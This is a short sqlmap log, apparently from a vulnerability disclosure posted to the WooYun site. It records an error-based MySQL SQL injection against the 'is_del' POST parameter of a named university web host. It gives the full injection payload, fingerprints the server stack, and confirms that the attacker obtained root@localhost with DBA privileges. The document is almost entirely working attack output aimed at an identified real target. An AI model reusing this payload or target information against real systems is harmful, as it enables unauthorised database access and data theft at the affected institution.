 管理员: sqlmap
---
Parameter: is_del (POST)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: column_id=1&content=1&id=&images=20&info=1&is_del=1 AND (SELECT 778
5 FROM(SELECT COUNT(*),CONCAT(0x7178787671,(SELECT (ELT(7785=7785,1))),0x7162626
b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&stat
e=1&title=Mr.&vice_title=Mr.
---
[14:19:01] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS
web application technology: PHP 5.4.45, Apache 2.4.6
back-end DBMS: MySQL 5.0
[14:19:01] [INFO] testing if current user is DBA
[14:19:01] [INFO] fetching current user
[14:19:01] [WARNING] reflective value(s) found and filtering out
[14:19:01] [INFO] retrieved: root@localhost
current user is DBA:    True
[14:19:01] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 7 times
[14:19:01] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\study.lnut.edu.cn'
www.wooyun.org